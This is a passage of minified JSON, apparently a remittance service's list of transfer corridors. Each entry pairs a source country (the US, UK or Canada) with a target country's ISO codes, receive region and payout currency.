"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 